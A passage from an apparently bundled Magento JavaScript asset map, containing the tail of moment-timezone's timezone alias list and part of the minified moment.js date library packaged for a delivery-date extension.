merica/Fortaleza|America/Argentina/San_Juan\",\"America/Fortaleza|America/Argentina/San_Luis\",\"America/Fortaleza|America/Argentina/Tucuman\",\"America/Fortaleza|America/Argentina/Ushuaia\",\"America/Fortaleza|America/Belem\",\"America/Fortaleza|America/Buenos_Aires\",\"America/Fortaleza|America/Catamarca\",\"America/Fortaleza|America/Cayenne\",\"America/Fortaleza|America/Cordoba\",\"America/Fortaleza|America/Jujuy\",\"America/Fortaleza|America/Maceio\",\"America/Fortaleza|America/Mendoza\",\"America/Fortaleza|America/Paramaribo\",\"America/Fortaleza|America/Recife\",\"America/Fortaleza|America/Rosario\",\"America/Fortaleza|America/Santarem\",\"America/Fortaleza|Antarctica/Rothera\",\"America/Fortaleza|Atlantic/Stanley\",\"America/Fortaleza|Etc/GMT+3\",\"America/Halifax|America/Glace_Bay\",\"America/Halifax|America/Goose_Bay\",\"America/Halifax|America/Moncton\",\"America/Halifax|America/Thule\",\"America/Halifax|Atlantic/Bermuda\",\"America/Halifax|Canada/Atlantic\",\"America/Havana|Cuba\",\"America/La_Paz|America/Boa_Vista\",\"America/La_Paz|America/Guyana\",\"America/La_Paz|America/Manaus\",\"America/La_Paz|America/Porto_Velho\",\"America/La_Paz|Brazil/West\",\"America/La_Paz|Etc/GMT+4\",\"America/Lima|America/Bogota\",\"America/Lima|America/Guayaquil\",\"America/Lima|Etc/GMT+5\",\"America/Los_Angeles|America/Dawson\",\"America/Los_Angeles|America/Ensenada\",\"America/Los_Angeles|America/Santa_Isabel\",\"America/Los_Angeles|America/Tijuana\",\"America/Los_Angeles|America/Vancouver\",\"America/Los_Angeles|America/Whitehorse\",\"America/Los_Angeles|Canada/Pacific\",\"America/Los_Angeles|Canada/Yukon\",\"America/Los_Angeles|Mexico/BajaNorte\",\"America/Los_Angeles|PST8PDT\",\"America/Los_Angeles|US/Pacific\",\"America/Los_Angeles|US/Pacific-New\",\"America/Managua|America/Belize\",\"America/Managua|America/Costa_Rica\",\"America/Managua|America/El_Salvador\",\"America/Managua|America/Guatemala\",\"America/Managua|America/Regina\",\"America/Managua|America/Swift_Current\",\"America/Managua|America/Tegucigalpa\",\"America/Managua|Canada/Saskatchewan\",\"America/Mexico_City|America/Bahia_Banderas\",\"America/Mexico_City|America/Merida\",\"America/Mexico_City|America/Monterrey\",\"America/Mexico_City|Mexico/General\",\"America/New_York|America/Detroit\",\"America/New_York|America/Fort_Wayne\",\"America/New_York|America/Indiana/Indianapolis\",\"America/New_York|America/Indiana/Marengo\",\"America/New_York|America/Indiana/Petersburg\",\"America/New_York|America/Indiana/Vevay\",\"America/New_York|America/Indiana/Vincennes\",\"America/New_York|America/Indiana/Winamac\",\"America/New_York|America/Indianapolis\",\"America/New_York|America/Iqaluit\",\"America/New_York|America/Kentucky/Louisville\",\"America/New_York|America/Kentucky/Monticello\",\"America/New_York|America/Louisville\",\"America/New_York|America/Montreal\",\"America/New_York|America/Nassau\",\"America/New_York|America/Nipigon\",\"America/New_York|America/Pangnirtung\",\"America/New_York|America/Thunder_Bay\",\"America/New_York|America/Toronto\",\"America/New_York|Canada/Eastern\",\"America/New_York|EST5EDT\",\"America/New_York|US/East-Indiana\",\"America/New_York|US/Eastern\",\"America/New_York|US/Michigan\",\"America/Noronha|Atlantic/South_Georgia\",\"America/Noronha|Brazil/DeNoronha\",\"America/Noronha|Etc/GMT+2\",\"America/Panama|America/Atikokan\",\"America/Panama|America/Cayman\",\"America/Panama|America/Coral_Harbour\",\"America/Panama|America/Jamaica\",\"America/Panama|EST\",\"America/Panama|Jamaica\",\"America/Phoenix|America/Creston\",\"America/Phoenix|America/Dawson_Creek\",\"America/Phoenix|America/Hermosillo\",\"America/Phoenix|MST\",\"America/Phoenix|US/Arizona\",\"America/Rio_Branco|America/Eirunepe\",\"America/Rio_Branco|America/Porto_Acre\",\"America/Rio_Branco|Brazil/Acre\",\"America/Santiago|Chile/Continental\",\"America/Santo_Domingo|America/Anguilla\",\"America/Santo_Domingo|America/Antigua\",\"America/Santo_Domingo|America/Aruba\",\"America/Santo_Domingo|America/Barbados\",\"America/Santo_Domingo|America/Blanc-Sablon\",\"America/Santo_Domingo|America/Curacao\",\"America/Santo_Domingo|America/Dominica\",\"America/Santo_Domingo|America/Grenada\",\"America/Santo_Domingo|America/Guadeloupe\",\"America/Santo_Domingo|America/Kralendijk\",\"America/Santo_Domingo|America/Lower_Princes\",\"America/Santo_Domingo|America/Marigot\",\"America/Santo_Domingo|America/Martinique\",\"America/Santo_Domingo|America/Montserrat\",\"America/Santo_Domingo|America/Port_of_Spain\",\"America/Santo_Domingo|America/Puerto_Rico\",\"America/Santo_Domingo|America/St_Barthelemy\",\"America/Santo_Domingo|America/St_Kitts\",\"America/Santo_Domingo|America/St_Lucia\",\"America/Santo_Domingo|America/St_Thomas\",\"America/Santo_Domingo|America/St_Vincent\",\"America/Santo_Domingo|America/Tortola\",\"America/Santo_Domingo|America/Virgin\",\"America/Sao_Paulo|Brazil/East\",\"America/St_Johns|Canada/Newfoundland\",\"Antarctica/Palmer|America/Punta_Arenas\",\"Asia/Baghdad|Antarctica/Syowa\",\"Asia/Baghdad|Asia/Aden\",\"Asia/Baghdad|Asia/Bahrain\",\"Asia/Baghdad|Asia/Kuwait\",\"Asia/Baghdad|Asia/Qatar\",\"Asia/Baghdad|Asia/Riyadh\",\"Asia/Baghdad|Etc/GMT-3\",\"Asia/Baghdad|Europe/Minsk\",\"Asia/Bangkok|Asia/Ho_Chi_Minh\",\"Asia/Bangkok|Asia/Novokuznetsk\",\"Asia/Bangkok|Asia/Phnom_Penh\",\"Asia/Bangkok|Asia/Saigon\",\"Asia/Bangkok|Asia/Vientiane\",\"Asia/Bangkok|Etc/GMT-7\",\"Asia/Bangkok|Indian/Christmas\",\"Asia/Dhaka|Antarctica/Vostok\",\"Asia/Dhaka|Asia/Almaty\",\"Asia/Dhaka|Asia/Bishkek\",\"Asia/Dhaka|Asia/Dacca\",\"Asia/Dhaka|Asia/Kashgar\",\"Asia/Dhaka|Asia/Qyzylorda\",\"Asia/Dhaka|Asia/Thimbu\",\"Asia/Dhaka|Asia/Thimphu\",\"Asia/Dhaka|Asia/Urumqi\",\"Asia/Dhaka|Etc/GMT-6\",\"Asia/Dhaka|Indian/Chagos\",\"Asia/Dili|Etc/GMT-9\",\"Asia/Dili|Pacific/Palau\",\"Asia/Dubai|Asia/Muscat\",\"Asia/Dubai|Asia/Tbilisi\",\"Asia/Dubai|Asia/Yerevan\",\"Asia/Dubai|Etc/GMT-4\",\"Asia/Dubai|Europe/Samara\",\"Asia/Dubai|Indian/Mahe\",\"Asia/Dubai|Indian/Mauritius\",\"Asia/Dubai|Indian/Reunion\",\"Asia/Gaza|Asia/Hebron\",\"Asia/Hong_Kong|Hongkong\",\"Asia/Jakarta|Asia/Pontianak\",\"Asia/Jerusalem|Asia/Tel_Aviv\",\"Asia/Jerusalem|Israel\",\"Asia/Kamchatka|Asia/Anadyr\",\"Asia/Kamchatka|Etc/GMT-12\",\"Asia/Kamchatka|Kwajalein\",\"Asia/Kamchatka|Pacific/Funafuti\",\"Asia/Kamchatka|Pacific/Kwajalein\",\"Asia/Kamchatka|Pacific/Majuro\",\"Asia/Kamchatka|Pacific/Nauru\",\"Asia/Kamchatka|Pacific/Tarawa\",\"Asia/Kamchatka|Pacific/Wake\",\"Asia/Kamchatka|Pacific/Wallis\",\"Asia/Kathmandu|Asia/Katmandu\",\"Asia/Kolkata|Asia/Calcutta\",\"Asia/Kuala_Lumpur|Asia/Brunei\",\"Asia/Kuala_Lumpur|Asia/Kuching\",\"Asia/Kuala_Lumpur|Asia/Singapore\",\"Asia/Kuala_Lumpur|Etc/GMT-8\",\"Asia/Kuala_Lumpur|Singapore\",\"Asia/Makassar|Asia/Ujung_Pandang\",\"Asia/Rangoon|Asia/Yangon\",\"Asia/Rangoon|Indian/Cocos\",\"Asia/Seoul|ROK\",\"Asia/Shanghai|Asia/Chongqing\",\"Asia/Shanghai|Asia/Chungking\",\"Asia/Shanghai|Asia/Harbin\",\"Asia/Shanghai|Asia/Macao\",\"Asia/Shanghai|Asia/Macau\",\"Asia/Shanghai|Asia/Taipei\",\"Asia/Shanghai|PRC\",\"Asia/Shanghai|ROC\",\"Asia/Tashkent|Antarctica/Mawson\",\"Asia/Tashkent|Asia/Aqtau\",\"Asia/Tashkent|Asia/Aqtobe\",\"Asia/Tashkent|Asia/Ashgabat\",\"Asia/Tashkent|Asia/Ashkhabad\",\"Asia/Tashkent|Asia/Atyrau\",\"Asia/Tashkent|Asia/Dushanbe\",\"Asia/Tashkent|Asia/Oral\",\"Asia/Tashkent|Asia/Samarkand\",\"Asia/Tashkent|Etc/GMT-5\",\"Asia/Tashkent|Indian/Kerguelen\",\"Asia/Tashkent|Indian/Maldives\",\"Asia/Tehran|Iran\",\"Asia/Tokyo|Japan\",\"Asia/Ulaanbaatar|Asia/Choibalsan\",\"Asia/Ulaanbaatar|Asia/Ulan_Bator\",\"Asia/Vladivostok|Asia/Ust-Nera\",\"Asia/Yakutsk|Asia/Khandyga\",\"Atlantic/Azores|America/Scoresbysund\",\"Atlantic/Cape_Verde|Etc/GMT+1\",\"Australia/Adelaide|Australia/Broken_Hill\",\"Australia/Adelaide|Australia/South\",\"Australia/Adelaide|Australia/Yancowinna\",\"Australia/Brisbane|Australia/Lindeman\",\"Australia/Brisbane|Australia/Queensland\",\"Australia/Darwin|Australia/North\",\"Australia/Lord_Howe|Australia/LHI\",\"Australia/Perth|Australia/West\",\"Australia/Sydney|Australia/ACT\",\"Australia/Sydney|Australia/Canberra\",\"Australia/Sydney|Australia/Currie\",\"Australia/Sydney|Australia/Hobart\",\"Australia/Sydney|Australia/Melbourne\",\"Australia/Sydney|Australia/NSW\",\"Australia/Sydney|Australia/Tasmania\",\"Australia/Sydney|Australia/Victoria\",\"Etc/UCT|UCT\",\"Etc/UTC|Etc/Universal\",\"Etc/UTC|Etc/Zulu\",\"Etc/UTC|UTC\",\"Etc/UTC|Universal\",\"Etc/UTC|Zulu\",\"Europe/Athens|Asia/Nicosia\",\"Europe/Athens|EET\",\"Europe/Athens|Europe/Bucharest\",\"Europe/Athens|Europe/Helsinki\",\"Europe/Athens|Europe/Kiev\",\"Europe/Athens|Europe/Mariehamn\",\"Europe/Athens|Europe/Nicosia\",\"Europe/Athens|Europe/Riga\",\"Europe/Athens|Europe/Sofia\",\"Europe/Athens|Europe/Tallinn\",\"Europe/Athens|Europe/Uzhgorod\",\"Europe/Athens|Europe/Vilnius\",\"Europe/Athens|Europe/Zaporozhye\",\"Europe/Chisinau|Europe/Tiraspol\",\"Europe/Dublin|Eire\",\"Europe/Istanbul|Asia/Istanbul\",\"Europe/Istanbul|Turkey\",\"Europe/Lisbon|Atlantic/Canary\",\"Europe/Lisbon|Atlantic/Faeroe\",\"Europe/Lisbon|Atlantic/Faroe\",\"Europe/Lisbon|Atlantic/Madeira\",\"Europe/Lisbon|Portugal\",\"Europe/Lisbon|WET\",\"Europe/London|Europe/Belfast\",\"Europe/London|Europe/Guernsey\",\"Europe/London|Europe/Isle_of_Man\",\"Europe/London|Europe/Jersey\",\"Europe/London|GB\",\"Europe/London|GB-Eire\",\"Europe/Moscow|W-SU\",\"Europe/Paris|Africa/Ceuta\",\"Europe/Paris|Arctic/Longyearbyen\",\"Europe/Paris|Atlantic/Jan_Mayen\",\"Europe/Paris|CET\",\"Europe/Paris|Europe/Amsterdam\",\"Europe/Paris|Europe/Andorra\",\"Europe/Paris|Europe/Belgrade\",\"Europe/Paris|Europe/Berlin\",\"Europe/Paris|Europe/Bratislava\",\"Europe/Paris|Europe/Brussels\",\"Europe/Paris|Europe/Budapest\",\"Europe/Paris|Europe/Busingen\",\"Europe/Paris|Europe/Copenhagen\",\"Europe/Paris|Europe/Gibraltar\",\"Europe/Paris|Europe/Ljubljana\",\"Europe/Paris|Europe/Luxembourg\",\"Europe/Paris|Europe/Madrid\",\"Europe/Paris|Europe/Malta\",\"Europe/Paris|Europe/Monaco\",\"Europe/Paris|Europe/Oslo\",\"Europe/Paris|Europe/Podgorica\",\"Europe/Paris|Europe/Prague\",\"Europe/Paris|Europe/Rome\",\"Europe/Paris|Europe/San_Marino\",\"Europe/Paris|Europe/Sarajevo\",\"Europe/Paris|Europe/Skopje\",\"Europe/Paris|Europe/Stockholm\",\"Europe/Paris|Europe/Tirane\",\"Europe/Paris|Europe/Vaduz\",\"Europe/Paris|Europe/Vatican\",\"Europe/Paris|Europe/Vienna\",\"Europe/Paris|Europe/Warsaw\",\"Europe/Paris|Europe/Zagreb\",\"Europe/Paris|Europe/Zurich\",\"Europe/Paris|Poland\",\"Europe/Ulyanovsk|Europe/Astrakhan\",\"Pacific/Auckland|Antarctica/McMurdo\",\"Pacific/Auckland|Antarctica/South_Pole\",\"Pacific/Auckland|NZ\",\"Pacific/Chatham|NZ-CHAT\",\"Pacific/Easter|Chile/EasterIsland\",\"Pacific/Fakaofo|Etc/GMT-13\",\"Pacific/Fakaofo|Pacific/Enderbury\",\"Pacific/Galapagos|Etc/GMT+6\",\"Pacific/Gambier|Etc/GMT+9\",\"Pacific/Guadalcanal|Antarctica/Macquarie\",\"Pacific/Guadalcanal|Etc/GMT-11\",\"Pacific/Guadalcanal|Pacific/Efate\",\"Pacific/Guadalcanal|Pacific/Kosrae\",\"Pacific/Guadalcanal|Pacific/Noumea\",\"Pacific/Guadalcanal|Pacific/Pohnpei\",\"Pacific/Guadalcanal|Pacific/Ponape\",\"Pacific/Guam|Pacific/Saipan\",\"Pacific/Honolulu|HST\",\"Pacific/Honolulu|Pacific/Johnston\",\"Pacific/Honolulu|US/Hawaii\",\"Pacific/Kiritimati|Etc/GMT-14\",\"Pacific/Niue|Etc/GMT+11\",\"Pacific/Pago_Pago|Pacific/Midway\",\"Pacific/Pago_Pago|Pacific/Samoa\",\"Pacific/Pago_Pago|US/Samoa\",\"Pacific/Pitcairn|Etc/GMT+8\",\"Pacific/Port_Moresby|Antarctica/DumontDUrville\",\"Pacific/Port_Moresby|Etc/GMT-10\",\"Pacific/Port_Moresby|Pacific/Chuuk\",\"Pacific/Port_Moresby|Pacific/Truk\",\"Pacific/Port_Moresby|Pacific/Yap\",\"Pacific/Tahiti|Etc/GMT+10\",\"Pacific/Tahiti|Pacific/Rarotonga\"]});return moment;}));","MageWorx_DeliveryDate/js/moment.min.js":"!function(e,a){\"object\"==typeof exports&&\"undefined\"!=typeof module?module.exports=a():\"function\"==typeof define&&define.amd?define(a):e.moment=a()}(this,function(){\"use strict\";var e,n;function M(){return e.apply(null,arguments)}function i(e){return e instanceof Array||\"[object Array]\"===Object.prototype.toString.call(e)}function _(e){return null!=e&&\"[object Object]\"===Object.prototype.toString.call(e)}function h(e,a){return Object.prototype.hasOwnProperty.call(e,a)}function o(e){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(e).length;for(var a in e)if(h(e,a))return;return 1}function r(e){return void 0===e}function m(e){return\"number\"==typeof e||\"[object Number]\"===Object.prototype.toString.call(e)}function d(e){return e instanceof Date||\"[object Date]\"===Object.prototype.toString.call(e)}function u(e,a){for(var t=[],s=0;s<e.length;++s)t.push(a(e[s],s));return t}function l(e,a){for(var t in a)h(a,t)&&(e[t]=a[t]);return h(a,\"toString\")&&(e.toString=a.toString),h(a,\"valueOf\")&&(e.valueOf=a.valueOf),e}function c(e,a,t,s){return Sa(e,a,t,s,!0).utc()}function L(e){return null==e._pf&&(e._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}),e._pf}function Y(e){if(null==e._isValid){var a=L(e),t=n.call(a.parsedDateParts,function(e){return null!=e}),s=!isNaN(e._d.getTime())&&a.overflow<0&&!a.empty&&!a.invalidEra&&!a.invalidMonth&&!a.invalidWeekday&&!a.weekdayMismatch&&!a.nullInput&&!a.invalidFormat&&!a.userInvalidated&&(!a.meridiem||a.meridiem&&t);if(e._strict&&(s=s&&0===a.charsLeftOver&&0===a.unusedTokens.length&&void 0===a.bigHour),null!=Object.isFrozen&&Object.isFrozen(e))return s;e._isValid=s}return e._isValid}function y(e){var a=c(NaN);return null!=e?l(L(a),e):L(a).userInvalidated=!0,a}n=Array.prototype.some?Array.prototype.some:function(e){for(var a=Object(this),t=a.length>>>0,s=0;s<t;s++)if(s in a&&e.call(this,a[s],s,a))return!0;return!1};var f=M.momentProperties=[],a=!1;function p(e,a){var t,s,n;if(r(a._isAMomentObject)||(e._isAMomentObject=a._isAMomentObject),r(a._i)||(e._i=a._i),r(a._f)||(e._f=a._f),r(a._l)||(e._l=a._l),r(a._strict)||(e._strict=a._strict),r(a._tzm)||(e._tzm=a._tzm),r(a._isUTC)||(e._isUTC=a._isUTC),r(a._offset)||(e._offset=a._offset),r(a._pf)||(e._pf=L(a)),r(a._locale)||(e._locale=a._locale),0<f.length)for(t=0;t<f.length;t++)r(n=a[s=f[t]])||(e[s]=n);return e}function k(e){p(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===a&&(a=!0,M.updateOffset(this),a=!1)}function D(e){return e instanceof k||null!=e&&null!=e._isAMomentObject}function T(e){!1===M.suppressDeprecationWarnings&&\"undefined\"!=typeof console&&console.warn&&console.warn(\"Deprecation warning: \"+e)}function t(n,r){var d=!0;return l(function(){if(null!=M.deprecationHandler&&M.deprecationHandler(null,n),d){for(var e,a,t=[],s=0;s<arguments.length;s++){if(e=\"\",\"object\"==typeof arguments[s]){for(a in e+=\"\\n[\"+s+\"] \",arguments[0])h(arguments[0],a)&&(e+=a+\": \"+arguments[0][a]+\", \");e=e.slice(0,-2)}else e=arguments[s];t.push(e)}T(n+\"\\nArguments: \"+Array.prototype.slice.call(t).join(\"\")+\"\\n\"+(new Error).stack),d=!1}return r.apply(this,arguments)},r)}var s,g={};function w(e,a){null!=M.deprecationHandler&&M.deprecationHandler(e,a),g[e]||(T(a),g[e]=!0)}function v(e){return\"undefined\"!=typeof Function&&e instanceof Function||\"[object Function]\"===Object.prototype.toString.call(e)}function b(e,a){var t,s=l({},e);for(t in a)h(a,t)&&(_(e[t])&&_(a[t])?(s[t]={},l(s[t],e[t]),l(s[t],a[t])):null!=a[t]?s[t]=a[t]:delete s[t]);for(t in e)h(e,t)&&!h(a,t)&&_(e[t])&&(s[t]=l({},s[t]));return s}function S(e){null!=e&&this.set(e)}M.suppressDeprecationWarnings=!1,M.deprecationHandler=null,s=Object.keys?Object.keys:function(e){var a,t=[];for(a in e)h(e,a)&&t.push(a);return t};function H(e,a,t){var s=\"\"+Math.abs(e),n=a-s.length;return(0<=e?t?\"+\":\"\":\"-\")+Math.pow(10,Math.max(0,n)).toString().substr(1)+s}var j=/(\\[[^\\[]*\\])|(\\\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,x=/(\\[[^\\[]*\\])|(\\\\)?(LTS|LT|LL?L?L?|l{1,4})/g,P={},O={};function W(e,a,t,s){var n=\"string\"==typeof s?function(){return this[s]()}:s;e&&(O[e]=n),a&&(O[a[0]]=function(){return H(n.apply(this,arguments),a[1],a[2])}),t&&(O[t]=function(){return this.localeData().ordinal(n.apply(this,arguments),e)})}function A(e,a){return e.isValid()?(a=E(a,e.localeData()),P[a]=P[a]||function(s){for(var e,n=s.match(j),a=0,r=n.length;a<r;a++)O[n[a]]?n[a]=O[n[a]]:n[a]=(e=n[a]).match(/\\[[\\s\\S]/)?e.replace(/^\\[|\\]$/g,\"\"):e.replace(/\\\\/g,\"\");return function(e){for(var a=\"\",t=0;t<r;t++)a+=v(n[t])?n[t].call(e,s):n[t];return a}}(a),P[a](e)):e.localeData().invalidDate()}function E(e,a){var t=5;function s(e){return a.longDateFormat(e)||e}for(x.lastIndex=0;0<=t&&x.test(e);)e=e.replace(x,s),x.lastIndex=0,--t;return e}var F={};function z(e,a){var t=e.toLowerCase();F[t]=F[t+\"s\"]=F[a]=e}function N(e){return\"string\"==typeof e?F[e]||F[e.toLowerCase()]:void 0}function J(e){var a,t,s={};for(t in e)h(e,t)&&(a=N(t))&&(s[a]=e[t]);return s}var R={};function C(e,a){R[e]=a}function I(e){return e%4==0&&e%100!=0||e%400==0}function U(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function G(e){var a=+e,t=0;return 0!=a&&isFinite(a)&&(t=U(a)),t}function V(a,t){return function(e){return null!=e?(K(this,a,e),M.updateOffset(this,t),this):B(this,a)}}function B(e,a){return e.isValid()?e._d[\"get\"+(e._isUTC?\"UTC\":\"\")+a]():NaN}function K(e,a,t){e.isValid()&&!isNaN(t)&&(\"FullYear\"===a&&I(e.year())&&1===e.month()&&29===e.date()?(t=G(t),e._d[\"set\"+(e._isUTC?\"UTC\":\"\")+a](t,e.month(),Se(t,e.month()))):e._d[\"set\"+(e._isUTC?\"UTC\":\"\")+a](t))}var q,Z=/\\d/,$=/\\d\\d/,Q=/\\d{3}/,X=/\\d{4}/,ee=/[+-]?\\d{6}/,ae=/\\d\\d?/,te=/\\d\\d\\d\\d?/,se=/\\d\\d\\d\\d\\d\\d?/,ne=/\\d{1,3}/,re=/\\d{1,4}/,de=/[+-]?\\d{1,6}/,ie=/\\d+/,_e=/[+-]?\\d+/,oe=/Z|[+-]\\d\\d:?\\d\\d/gi,me=/Z|[+-]\\d\\d(?::?\\d\\d)?/gi,ue=/[0-9]{0,256}['a-z\\u00A0-\\u05FF\\u0700-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFF07\\uFF10-\\uFFEF]{1,256}|[\\u0600-\\u06FF\\/]{1,256}(\\s*?[\\u0600-\\u06FF]{1,256}){1,2}/i;function le(e,t,s){q[e]=v(t)?t:function(e,a){return e&&s?s:t}}function Me(e,a){return h(q,e)?q[e](a._strict,a._locale):new RegExp(he(e.replace(\"\\\\\",\"\").replace(/\\\\(\\[)|\\\\(\\])|\\[([^\\]\\[]*)\\]|\\\\(.)/g,function(e,a,t,s,n){return a||t||s||n})))}function he(e){return e.replace(/[-\\/\\\\^$*+?.()|[\\]{}]/g,\"\\\\$&\")}q={};var ce={};function Le(e,t){var a,s=t;for(\"string\"==typeof e&&(e=[e]),m(t)&&(s=function(e,a){a[t]=G(e)}),a=0;a<e.length;a++)ce[e[a]]=s}function Ye(e,n){Le(e,function(e,a,t,s){t._w=t._w||{},n(e,t._w,t,s)})}var ye,fe=0,pe=1,ke=2,De=3,Te=4,ge=5,we=6,ve=7,be=8;function Se(e,a){if(isNaN(e)||isNaN(a))return NaN;var t,s=(a%(t=12)+t)%t;return e+=(a-s)/12,1==s?I(e)?29:28:31-s%7%2}ye=Array.prototype.indexOf?Array.prototype.indexOf:function(e){for(var a=0;a<this.length;++a)if(this[a]===e)return a;return-1},W(\"M\",[\"MM\",2],\"Mo\",function(){return this.month()+1}),W(\"MMM\",0,0,function(e){return this.localeData().monthsShort(this,e)}),W(\"MMMM\",0,0,function(e){return this.localeData().months(this,e)}),z(\"month\",\"M\"),C(\"month\",8),le(\"M\",ae),le(\"MM\",ae,$),le(\"MMM\",function(e,a){return a.monthsShortRegex(e)}),le(\"MMMM\",function(e,a){return a.monthsRegex(e)}),Le([\"M\",\"MM\"],function(e,a){a[pe]=G(e)-1}),Le([\"MMM\",\"MMMM\"],function(e,a,t,s){var n=t._locale.monthsParse(e,s,t._strict);null!=n?a[pe]=n:L(t).invalidMonth=e});var He=\"January_February_March_April_May_June_July_August_September_October_November_December\".split(\"_\"),je=\"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec\".split(\"_\"),xe=/D[oD]?(\\[[^\\[\\]]*\\]|\\s)+MMMM?/,Pe=ue,Oe=ue;function We(e,a){var t;if(!e.isValid())return e;if(\"string\"==typeof a)if(/^\\d+$/.test(a))a=G(a);else if(!m(a=e.localeData().monthsParse(a)))return e;return t=Math.min(e.date(),Se(e.year(),a)),e._d[\"set\"+(e._isUTC?\"UTC\":\"\")+\"Month\"](a,t),e}function Ae(e){return null!=e?(We(this,e),M.updateOffset(this,!0),this):B(this,\"Month\")}function Ee(){function e(e,a){return a.length-e.length}for(var a,t=[],s=[],n=[],r=0;r<12;r++)a=c([2e3,r]),t.push(this.monthsShort(a,\"\")),s.push(this.months(a,\"\")),n.push(this.months(a,\"\")),n.push(this.monthsShort(a,\"\"));for(t.sort(e),s.sort(e),n.sort(e),r=0;r<12;r++)t[r]=he(t[r]),s[r]=he(s[r]);for(r=0;r<24;r++)n[r]=he(n[r]);this._monthsRegex=new RegExp(\"^(\"+n.join(\"|\")+\")\",\"i\"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp(\"^(\"+s.join(\"|\")+\")\",\"i\"),this._monthsShortStrictRegex=new RegExp(\"^(\"+t.join(\"|\")+\")\",\"i\")}function Fe(e){return I(e)?366:365}W(\"Y\",0,0,function(){var e=this.year();return e<=9999?H(e,4):\"+\"+e}),W(0,[\"YY\",2],0,function(){return this.year()%100}),W(0,[\"YYYY\",4],0,\"year\"),W(0,[\"YYYYY\",5],0,\"year\"),W(0,[\"YYYYYY\",6,!0],0,\"year\"),z(\"year\",\"y\"),C(\"year\",1),le(\"Y\",_e),le(\"YY\",ae,$),le(\"YYYY\",re,X),le(\"YYYYY\",de,ee),le(\"YYYYYY\",de,ee),Le([\"YYYYY\",\"YYYYYY\"],fe),Le(\"YYYY\",function(e,a){a[fe]=2===e.length?M.parseTwoDigitYear(e):G(e)}),Le(\"YY\",function(e,a){a[fe]=M.parseTwoDigitYear(e)}),Le(\"Y\",function(e,a){a[fe]=parseInt(e,10)}),M.parseTwoDigitYear=function(e){return G(e)+(68<G(e)?1900:2e3)};var ze=V(\"FullYear\",!0);function Ne(e){var a,t;return e<100&&0<=e?((t=Array.prototype.slice.call(arguments))[0]=e+400,a=new Date(Date.UTC.apply(null,t)),isFinite(a.getUTCFullYear())&&a.setUTCFullYear(e)):a=new Date(Date.UTC.apply(null,arguments)),a}function Je(e,a,t){var s=7+a-t;return s-(7+Ne(e,0,s).getUTCDay()-a)%7-1}function Re(e,a,t,s,n){var r,d=1+7*(a-1)+(7+t-s)%7+Je(e,s,n),i=d<=0?Fe(r=e-1)+d:d>Fe(e)?(r=e+1,d-Fe(e)):(r=e,d);return{year:r,dayOfYear:i}}function Ce(e,a,t){var s,n,r=Je(e.year(),a,t),d=Math.floor((e.dayOfYear()-r-1)/7)+1;return d<1?s=d+Ie(n=e.year()-1,a,t):d>Ie(e.year(),a,t)?(s=d-Ie(e.year(),a,t),n=e.year()+1):(n=e.year(),s=d),{week:s,year:n}}function Ie(e,a,t){var s=Je(e,a,t),n=Je(e+1,a,t);return(Fe(e)-s+n)/7}W(\"w\",[\"ww\",2],\"wo\",\"week\"),W(\"W\",[\"WW\",2],\"Wo\",\"isoWeek\"),z(\"week\",\"w\"),z(\"isoWeek\",\"W\"),C(\"week\",5),C(\"isoWeek\",5),le(\"w\",ae),le(\"ww\",ae,$),le(\"W\",ae),le(\"WW\",ae,$),Ye([\"w\",\"ww\",\"W\",\"WW\"],function(e,a,t,s){a[s.substr(0,1)]=G(e)});function Ue(e,a){return e.slice(a,7).concat(e.slice(0,a))}W(\"d\",0,\"do\",\"day\"),W(\"dd\",0,0,function(e){return this.localeData().weekdaysMin(this,e)}),W(\"ddd\",0,0,function(e){return this.localeData().weekdaysShort(this,e)}),W(\"dddd\",0,0,function(e){return this.localeData().weekdays(this,e)}),W(\"e\",0,0,\"weekday\"),W(\"E\",0,0,\"isoWeekday\"),z(\"day\",\"d\"),z(\"weekday\",\"e\"),z(\"isoWeekday\",\"E\"),C(\"day\",11),C(\"weekday\",11),C(\"isoWeekday\",11),le(\"d\",ae),le(\"e\",ae),le(\"E\",ae),le(\"dd\",function(e,a){return a.weekdaysMinRegex(e)}),le(\"ddd\",function(e,a){return a.weekdaysShortRegex(e)}),le(\"dddd\",function(e,a){return a.weekdaysRegex(e)}),Ye([\"dd\",\"ddd\",\"dddd\"],function(e,a,t,s){var n=t._locale.weekdaysParse(e,s,t._strict);null!=n?a.d=n:L(t).invalidWeekday=e}),Ye([\"d\",\"e\",\"E\"],function(e,a,t,s){a[s]=G(e)});var Ge=\"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday\".split(\"_\"),Ve=\"Sun_Mon_Tue_Wed_Thu_Fri_Sat\".split(\"_\"),Be=\"Su_Mo_Tu_We_Th_Fr_Sa\".split(\"_\"),Ke=ue,qe=ue,Ze=ue;function $e(){function e(e,a){return a.length-e.length}for(var a,t,s,n,r=[],d=[],i=[],_=[],o=0;o<7;o++)a=c([2e3,1]).day(o),t=he(this.weekdaysMin(a,\"\")),s=he(this.weekdaysShort(a,\"\")),n=he(this.weekdays(a,\"\")),r.push(t),d.push(s),i.push(n),_.push(t),_.push(s),_.push(n);r.sort(e),d.sort(e),i.sort(e),_.sort(e),this._weekdaysRegex=new RegExp(\"^(\"+_.join(\"|\")+\")\",\"i\"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp(\"^(\"+i.join(\"|\")+\")\",\"i\"),this._weekdaysShortStrictRegex=new RegExp(\"^(\"+d.join(\"|\")+\")\",\"i\"),this._weekdaysMinStrictRegex=new 